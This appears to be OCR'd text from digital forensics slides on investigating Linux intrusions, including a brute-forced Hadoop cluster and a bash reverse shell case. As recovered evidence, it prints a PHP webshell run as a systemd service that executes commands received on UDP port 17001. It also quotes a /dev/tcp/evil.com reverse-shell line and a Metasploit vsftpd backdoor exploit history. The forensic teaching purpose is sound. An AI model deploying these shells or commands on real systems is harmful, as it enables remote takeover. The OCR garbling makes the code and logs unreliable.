Start-Date: 2019-10-07 01:30:31 Commandline: apt install php Install: php7.0-cli:amd64 (7.0.33-0ubuntu0.16.04.6, automatic), php-common:amd64 (1:35ubuntu6.1, automatic), php7.0-fpm:amd64 (7.0.33-0ubuntu0.16.04.6, automatic), php7.0-packe:amd64 (7.0.33-0ubuntu0.16.04.6, automatic), php7.0:amd64 (7.0.33-0ubuntu0.16.04.6, automatic), php7.0-common:amd64 (7.0.33-0ubuntu0.16.04.6, automatic), php:amd64 (1:7.0+35ubuntu6.1), php7.0-ison:amd64 (7.0.33-0ubuntu0.16.04.6, automatic), php 7.0-readline:amd64 (7.0.33-0ubuntu0.16.04.6, automatic) End-Date: 2019-10-07 01:30:41
### HUNT FILES / ETC...

php config files will  $\boldsymbol{x}$ be found, but.... Who about the cluster service? What's that?  $\circ$ 

Check inode



### TSK 'ISTATS'...

### Cross reference that this was recently added!



### TSK 'ICAT'...

### What...???!!!!

tsurugi@forensiclab:~/Desktop/hdfs\$ sudo icat -o 2048 \$hdfscase 2229804 **IUnit** Description=Daemon Cluster Service After=network.target StartLimitIntervalSec=0 [Service] Type=simple Restart=always RestartSec=1 User=root ExecStart=/usr/bin/env php /usr/local/hadoop/bin/cluster.php

[Install] WantedBy=multi-user.target

### TSK 'icat' cluster.php ...

PHP Webshell used as a systemd service!

- ✘ Error reporting = off
- ✘ Socket port = 17001
- ✘ PHP shell\_exec()

tsurugi@forensiclab:~/Desktop/hdfs\$ sudo icat -o 2048 \$hdfscase 2367366  $<$ ?php  $\sqrt{error$  reporting(0); \$sock = socket create(AF INET, SOCK DGRAM, SOL UDP); //socket set option (\$sock, SOL SOCKET, SO REUSEADDR, 1); (socket bind(\$sock, '0.0.0.0', 17001) == true)  $serror code = socket last error();$ \$error msq = socket strerror(\$error code); //echo "code: ", \$error code, " msg: ", \$error msg; for  $(::)$  { socket recvfrom(\$sock, \$message, 1024000, 0, \$ip, \$port);  $\blacktriangleright$  \$reply = shell exec(\$message); socket sendto(\$sock, \$reply, strlen(\$reply), 0, \$ip, \$port);  $else  $1$$  $exist:$  $25$ 



# But the question is: how did they get here?

### Hunt Logins...

### Failed Logins (btmp)

### User Logins (wtmp)





### SUCCESSFUL LOGINIII...

Oct 7 01:23:28 master sshd[2403]: pam unix(sshd:auth): check pass; user unknown Oct 7 01:23:28 master sshd[2403]: pam unix(sshd:auth): authentication failure; logname= uid=0 euid=0 tty=ssh ruser= rhost=192.168.2.129 Oct 7 01:23:28 master sshd[2344]: Failed password for root from 192.168.2.129 port 56372 ssh2 Oct 7 01:23:28 master sshd[2344]: Connection closed by 192.168.2.129 port 56372 [preauth] Oct 7 01:23:29 master sshd[2387]: Failed password for *invalid* user amavisd from 192.168.2.129 port 56376 ssh2 Oct 7 01:23:29 master sshd[2388]: Failed password for *invalid* user amavisd from 192.168.2.129 port 56378 ssh2 Oct 7 01:28:29 master sshd[2387]: Connection closed by 192.168.2.129 port 56376 [preauth] Oct 7 01:2: :29 master sshd[2388]: Connection closed by 192.168.2.129 port 56378 [preauth] Oct 7 01:23:29 master sshd[2385]: Failed password for root from 192.168.2.129 port 56374 ssh2 Oct 7 01:23 29 master sshd[2385]: Connection closed by 192.168.2.129 port 56374 [preauth] Oct 7 01:23 29 master sshd[2391]: Failed password for invalid user security from 192.168.2.129 port 56382 ssh2 Oct 7 01:23:29 master sshd[2391]: Connection closed by 192.168.2.129 port 56382 [preauth] Oct 7 01:23:29 master sshd[2393]: Failed password for invalid user oleg from 192.168.2.129 port 56386 ssh2 Oct 7 01:23:29 master sshd[2393]: Connection closed by 192.168.2.129 port 56386 [preauth] Oct 7 01:23:31 master sshd[2395]: Failed password for invalid user oleg from 192.168.2.129 port 56388 ssh2 Oct 7 01:23:31 master sshd[2395]: Connection closed by 192.168.2.129 port 56388 [preauth] Oct 7 01:23:31 master sshd[2318]: Failed password for root from 192.168.2.129 port 56356 ssh2 Oct 7 01:23:31 master sshd[2318]: Connection closed by 192.168.2.129 port 56356 [preauth] Oct 7 01:23:31 master sshd[2318]: PAM 1 more authentication failure; logname= uid=0 euid=0 tty=ssh ruser= rhost=192.168.2.129 user=root Oct 7 01:23:31 master sshd[2397]: Failed password for invalid user dialer from 192.168.2.129 port 56392 ssh2 Oct 7 01:23:31 master sshd[2397]: Connection closed by 192.168.2.129 port 56392 [preauth] Oct 7 01:23:31 master sshd[2398]: Failed password for *invalid* user ghost from 192.168.2.129 port 56396 ssh2 Oct 7 01:23:31 master sshd[2398]: Connection closed by 192.168.2.129 port 56396 [preauth] Oct 7 01:23:31 master shd[2401]: Failed password for root from 192.168.2.129 port 56402 ssh2 Oct 7 01:23:31 master shd[2401]: Connection closed by 192.168.2.129 port 56402 [preauth] Oct 7 01:23:31 master ssh [2403]: Failed password for invalid user magnos from 192.168.2.129 port 56404 ssh2 Oct 7 01:23:31 master sshd 2403]: Connection closed by 192.168.2.129 port 56404 [preauth] Oct 7 01:23:48 master sshd[2410. Accepted password for hadoop from 192.168.2.129 port 56406 ssh2

### More File Hunting...

### ✘ Search for files added post the login activity (our reference) \$ sudo find rootvol/ -type f -newercm rootvol/var/log/lastlog



#### Binary used for exploitation -

tsurugi@forensiclab:~/Desktop/hdfs\$ file rootvol/home/hadoop/45010 rootvol/home/hadoop/45010. ELF 64-bit LSB shared object, x86-64, version 1 (SYSV), dynamically linke interpreter /lib64/l, BuildID[sha1]=38f8ab3652358f154d8da3a131bfb8b1832ec23d, for GNU/Linux 3.2.0 not stripped

### Lateral Movement...

### Checking .bash\_history file on master with auth.log on Slave2, leads to:

Oct 6 23:52:14 slave2 schd[1074]: Server listening on 0.0.0.0 port 22. Oct 6 23:52:14 slave2 ssad[1074]: Server listening on :: port 22. Oct 7 00:17:01 slave2 CRON [170]: pam unix(cron:session): session opened for user root by (uid=0) Oct 7 00:17:01 slave2 CRON(N70): pam unix(cron:session): session closed for user root Oct 7 00:23:30 slave2 sshd[117] Accepted publickey for hadoop from 192.168.2.100 port 40936 ssh2: RSA SHA256:vy4kqqS6ttqtHDQTbHNqX72RjZ+p4uinJWK39P16e Oct 7 00:23:30 slave2 sshd[1173]: pam unix(sshd:session): session opened for user hadoop by (uid=0) Oct 7 00:23:30 slave2 systemd: pam unix(systemd-user:session): session opened for user hadoop by (uid=0) Oct 7 00:23:30 slave2 systemd-logind[930]: New session 2 of user hadoop.

### Threat actor used ssh-keys to login to Slave2 & Slave1 (move locally to other systems)…

### There is more to this, but that's it for now :)

### STORY OF CASE #2...

- ✘ Compromise was due to weak credentials
	- Successful Bruteforce
- ✘ Privileges escalation using Kernel vulnerability (CVE-2017-16995)
- ✘ Systemd service was installed after gaining root
- ✘ Lateral movement to other systems using public keys (SSH)

### Case #3 Compromising System



### Determining & Applying Scope

✘ Context?

### ✘ Time range of potential attack?

✘ Determine the start and end of users activity

### Determining & Applying Scope

49

- ✘ Translating that time range to a list of all modified files:
- ✘ # find / -newermt "2019-09-06 18:30:00" -not -newermt "2019-09-08 00:15:00" > quicktimeline.txt

/root/.mozilla/firefox/profiles.ini /root/.mozilla/firefox/Crash Reports /root/.mozilla/firefox/Crash Reports/InstallTime20190 /root/.mozilla/firefox/Crash Reports/events /mnt /etc/rc5.d /etc/rc5.d/S01nfs-kernel-server /etc/alternatives /etc/alternatives/vncviewer.1.gz /etc/alternatives/xvncviewer /etc/alternatives/vncviewer /etc/alternatives/xvncviewer.1.gz /etc/runit/runsvdir/default /etc/runit/runsvdir/default/ssh /etc/insserv.conf.d /etc/rc4.d /etc/rc4.d/S01nfs-kernel-server /etc/firefox-esr /etc/rc1.d /etc/rc1.d/K01nfs-kernel-server /etc/apt/apt.conf.d /etc/cryptsetup-initramfs /etc/mailcap /etc/logcheck/ignore.d.server /etc/logcheck/ignore.d.paranoid /etc/logcheck/ignore.d.workstation /etc/rc6.d

### Exploring modified files

### ✘ Accessing /mnt & NFS

### ✘ Where are the logs?

### ✘ Systemd-journal

/root/.mozilla/firefox/Crash Reports/events /mnt /etc/rc5.d /etc/rc5.d/S01nfs-kernel-server /etc/alternatives /etc/alternatives/vncviewer.1.gz /etc/alternatives/xvncviewer /etc/alternatives/vncviewer /etc/alternatives/xvncviewer.1.gz /etc/runit/runsvdir/default /etc/runit/runsvdir/default/ssh /etc/insserv.conf.d /etc/rc4.d /etc/rc4.d/S01nfs-kernel-server /etc/firefox-esr /etc/rc1.d /etc/rc1.d/K01nfs-kernel-server /etc/apt/apt.conf.d /etc/cryptsetup-initramfs /etc/mailcap /etc/logcheck/ignore.d.server /etc/logcheck/ignore.d.paranoid /etc/logcheck/ignore.d.workstation /etc/rc6.d /etc/rc6.d/K01nfs-kernel-server  $/efc/nnn$ 

### SYSTEMD-JOURNAL

- ✘ Default storage location: /var/log/journal/<machine\_id>/
- ✘ Config file: /etc/systemd/journald.conf
- ✘ Journal is nowhere to be found?
- ✘ Query instead with journalctl...



### Systemd-Journal

#### ✘ Let's apply our scope to the journalctl command as well

root@Loki:/var/log# journalctl --since=2019-09-0618:30:00 --until=2019-09-0800:15:00  $-$  Logs begin at Tue 2019-10-01 20:22:40 EDT, end at Wed 2019-10-09 23:09:49 EDT.  $$ root@Loki:/var/log#

#### ✘ Nothing? And if we remove the cutoff date:

root@Loki:/var/log# journalctl --since=2019-09-0618:30:00 -- Logs begin at Tue 2019-10-01 20:22:40 EDT, end at Wed 2019-10-09 2 Oct 01 20:22:40 Loki kernel: Linux version 5.2.0-kali2-amd64 (devel@k Oct 01 20:22:40 Loki kernel: Command line: BOOT\_IMAGE=/boot/vmlinuz-5<br>Oct 01 20:22:40 Loki kernel: Disabled fast string operations Oct 01 20:22:40 Loki kernel: x86/fpu: Supporting XSAVE feature 0x001: Oct 01 20:22:40 Loki kernel: x86/fpu: Supporting XSAVE feature 0x002: Oct 01 20:22:40 Loki kernel: x86/fpu: Supporting XSAVE feature 0x004:

 $\boldsymbol{x}$  # journalctl --output=short-full > journal.txt

Format is important ^

### Systemd-Journal /Var/Run

✘ On Kali, systemd-journal defaults to being stored in /var/run (symlink of /run)

root@Loki:/var/run/log/journal/2b37121076ea48efa0f862ac571a2cf9# ls system@d2037ee56188487cad25ffe9118e41cf-0000000000000001-000593e2777c257b.journal system.journal

#### One time write:

- ✘ # mkdir /var/log/journal
- $x$  # journalctl  $-$ flush

#### OR

✘ Storage=persistent

#### # See journald.cont(5) to

[Journal]

#Storage=auto #Compress=yes #Seal=yes #SplitMode=uid #SyncIntervalSec=5m #RateLimitIntervalSec=30s #RateLimitBurst=10000 #SystemMaxUse= #SystemKeenFree=

### Application logs

- ✘ Other areas of high activity in our modified list
- ✘ Hidden directories in homedir
- ✘ Metasploit, vnc, ssh, ftp
- ✘ Logs!

/root/.msf4 /root/.msf4/logs /root/.msf4/logs/production.log /root/.msf4/logs/development.log /root/.msf4/logs/sessions /root/.msf4/modules /root/.msf4/loot /root/.msf4/local /root/.msf4/plugins /root/.msf4/store /root/.msf4/store/modules metadata.json /root/.msf4/logos /root/.vnc /root/.vnc/default.tigervnc /root/.fltk /root/.fltk/fltk.org /root/.fltk/fltk.org/fltk.prefs /root/.local/share/gnome-shell/notificati /root/.ssh /root/.ssh/known hosts /root/.cache /root/.cache/filezilla

### **METASPLOIT LOGS**



root@Loki:~/.msf4# head history db nmap -v -T4 -PA -sV --version-all --osscan-guess  $-A$  -sS -p 1-65535 192.168.11.134 services search vs search vsftpd use exploit/unix/ftp/vsftpd 234 backdoor info set RH0ST 192.168.11.134 run



### VNC

root@Loki:~/.vnc# ls default.tigervnc root@Loki:~/.vnc# cat default.tigervnc TigerVNC Configuration file Version 1.0

ServerName=192.168.11.134  $X509CA=$  $X509CRL =$ SecurityTypes=None, VncAuth, Plain, TLSNone, T DotWhenNoCursor=0 AutoSelect=1 FullColor=1 LowColorLevel=2 PreferredEncoding=Tight CustomCompressLevel=0 CompressLevel=2  $NoJPEG = 0$ QualityLevel=8 FullScreen=0 FullScreenAllMonitors=1

- ✘ VNC client config file
- ✘ IP address of last server connected to
- ✘ File Ch&Mod timestamps will match attempted connection
- ✘ Settings chosen for previous connection\*

### Correlating without systemd-journal

- ✘ Syslog provides similar function
- $x +$ cat syslog | grep nfs -B 10 -A 10
- ✘ command can be done with other sub /var/log/\*.log files
- ✘ IP address found in metasploit logs & VNC address

Sep 7 23:43:11 Loki kernel: [103785.812388] NFS: Server 192.168.11.134

Sep 7 23:47:58 Loki systemd[621]: mnt-nfs.mount: Succeeded.

7 23:47:58 Loki systemd[888]: mnt-nfs.mount: Succeeded. Sep

Sep 7 23:47:58 Loki systemd[1]: mnt-nfs.mount: Succeeded.



58

- ✘ Metasploit usage
- ✘ Nmap scanning of external information system
- ✘ Potentially Unauthorized VNC connection
- ✘ Unauthorized NFS mounting of remote server
- ✘ 9+ other exploitations



**BEDTIME STORY !!!** /DEV/TCP/EVIL.COM

**Bash Reverse Shell Case** 

Threat actor:

/usr/share/apache2/build/apache2-i>&/dev/tcp/evil.com/80800>&1

### SOCKET INODE X-REFERENCING...

### Check active sockets



user1@osdfcon19:~\$ sudo readlink /proc/1458/fd/0 socket: [30887]

<sup>60</sup> p.s. socket is a file

### Hunt Open Files?...

### What's open and from which location?

